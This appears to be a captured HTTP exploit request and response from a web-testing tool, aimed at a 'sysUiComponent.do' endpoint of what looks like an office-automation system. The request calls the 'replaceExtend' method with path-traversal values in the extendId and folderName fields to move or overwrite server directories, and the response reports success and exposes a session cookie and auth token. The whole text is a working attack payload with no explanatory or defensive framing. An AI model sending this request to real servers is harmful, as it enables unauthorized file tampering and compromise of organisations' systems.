 Request 数据包扫描 美化 热加载 构造请求
1 POST /sys/ui/sys_ui_component/sysUiComponent.do HTTP/1.1
2 Host ? :
3 Accept:application/json,text/javascript,*/*;q=0.01
4 Accept-Encoding:gzip,deflate
5 Accept-Language:zh-CN,zh;q=0.9,en;q=0.8
6 Connection:close
7 Content-Type:multipart/form-data;
boundary=----WebKitFormBoundaryL7ILSpOdIhIIvL51
8 User-Agent:Mozilla/5.0(WindowsNT10.0;Win64;x64)AppleWebKit/537.36
(KHTML,likeGecko)Chrome/83.0.4103.116Safari/537.36
9 X-Requested-With:XMLHttpRequest
10 Content-Length auto : 395
11
12 ------WebKitFormBoundaryL7ILSpOdIhIIvL51
13 Content-Disposition:form-data;name="method"
14
15 replaceExtend
16 ------WebKitFormBoundaryL7ILSpOdIhIIvL51
17 Content-Disposition:form-data;name="extendId"
18
19 ../../../../resource/help/km/review/
20 ------WebKitFormBoundaryL7ILSpOdIhIIvL51
21 Content-Disposition:form-data;name="folderName"
22
23 ../../../ekp/sys/common
插入标签 AI AI工具
24 ------WebKitFormBoundaryL7ILSpOdIhIIvL51--
25
Responses 1bytes / 346ms 美化 编码 详情
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Content-Security-Policy: default-src * 'unsafe-inline'
'unsafe-eval'
4 X-XSS-Protection: 0
5 Pragma: No-cache
6 Cache-Control: no-cache,no-store,max-age=0
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Set-Cookie:
SESSION=YzQxYzc5NmMtZDBmYy00ZGJjLWJlNjItOWVmMWFlNTgxZDkz;
Path=/; HttpOnly
9 X-Auth-Token: c41c796c-d0fc-4dbc-be62-9ef1ae581d93
10 Date: Mon, 22 Jul 2024 05:57:36 GMT
11 Connection: close
12 Content-Length: 1
13
14 1